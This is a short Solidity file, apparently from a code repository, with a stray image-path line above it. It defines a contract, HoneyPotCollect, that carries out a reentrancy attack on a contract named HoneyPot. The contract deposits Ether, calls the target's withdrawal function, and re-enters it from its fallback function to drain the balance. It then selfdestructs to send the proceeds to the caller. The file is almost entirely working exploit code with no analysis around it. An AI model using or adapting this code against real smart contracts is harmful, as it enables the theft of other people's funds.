 contract HoneyPotCollect {
    HoneyPot public honeypot;

    function HoneyPotCollect (address _honeyPot) public {
        honeypot = HoneyPot(_honeyPot);
    }

    function kill() public {
        selfdestruct(msg.sender);
    }

    function collect() payable public {
        honeypot.put.value(msg.value)();
        honeypot.get();
        kill();
    }

    function () payable public {
        if(honeypot.balance >= msg.value) {
            honeypot.get();
        }
    }
}